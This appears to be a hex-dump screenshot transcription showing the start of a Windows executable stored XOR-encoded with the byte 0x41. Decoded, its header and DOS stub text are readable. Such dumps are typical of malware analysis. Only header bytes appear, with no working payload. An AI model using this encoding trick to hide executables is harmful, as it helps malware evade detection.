 Address Hex ASCII
00350000 0C 1B D1 41 42 41 41 41 45 41 41 41 BE BE 41 41 ..ÑABAAAEAAA¾¾AA
00350010 F9 41 41 41 41 41 41 41 01 41 41 41 41 41 41 41 ùAAAAAAA.AAAAAAA
00350020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00350030 41 41 41 41 41 41 41 41 41 41 41 41 A1 41 41 41 AAAAAAAAAAAA¡AAA
00350040 4F 5E FB 4F 41 F5 48 8C 60 F9 40 0D 8C 60 15 29 O^ûOAõH.`ù@..`.)
00350050 28 32 61 31 33 2E 26 33 20 2C 61 22 20 2F 2F 2E (2a13.&3 ,a" //.
00350060 35 61 23 24 61 33 34 2F 61 28 2F 61 05 0E 12 61 5a#$a34/a(/a...a
00350070 2C 2E 25 24 6F 4C 4C 4B 65 41 41 41 41 41 41 41 ,.%$oLLKeAAAAAAA
00350080 56 8C 8A D0 12 ED E4 83 12 ED E4 83 12 ED E4 83 V..Ð.íä..íä..íä.
00350090 FA F2 EF 83 13 ED E4 83 FA F2 EE 83 10 ED E4 83 úòï..íä.úòî..íä.
003500A0 91 F1 EA 83 18 ED E4 83 70 F2 F7 83 17 ED E4 83 .ñê..íä.pò÷..íä.
003500B0 12 ED E5 83 23 ED E4 83 FA F2 F1 83 13 ED E4 83 .íå.#íä.úòñ..íä.
003500C0 13 28 22 29 12 ED E4 83 41 41 41 41 41 41 41 41 .(").íä.AAAAAAAA
003500D0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
003500E0 11 04 41 41 0D 40 42 41 22 10 C1 0C 41 41 41 41 ..AA.@BA".Á.AAAA
003500F0 41 41 41 41 A1 41 4E 40 4A 40 47 41 41 71 41 41 AAAA¡AN@J@GAAqAA
00350100 41 71 41 41 41 41 41 41 15 56 41 41 41 51 41 41 AqAAAAAA.VAAAQAA
00350110 41 01 41 41 41 41 01 41 41 51 41 41 41 51 41 41 A.AAAA.AAQAAAQAA
00350120 45 41 41 41 41 41 41 41 45 41 41 41 41 41 41 41 EAAAAAAAEAAAAAAA
00350130 41 31 41 41 41 51 41 41 41 41 41 41 42 41 41 41 A1AAAQAAAAAABAAA
00350140 41 41 51 41 41 51 41 41 41 41 51 41 41 51 41 41 AAQAAQAAAAQAAQAA
00350150 41 41 41 41 51 41 41 41 41 41 41 41 41 41 41 41 AAAAQAAAAAAAAAAA
00350160 6D 05 41 41 7D 41 41 41 41 41 41 41 41 41 41 41 m.AA}AAAAAAAAAAA
00350170 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00350180 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00350190 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
003501A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
003501B0 41 41 41 41 41 41 41 41 41 01 41 41 89 41 41 41 AAAAAAAAA.AA.AAA
003501C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
003501D0 41 41 41 41 41 41 41 41 6F 35 24 39 35 41 41 41 AAAAAAAAo5$95AAA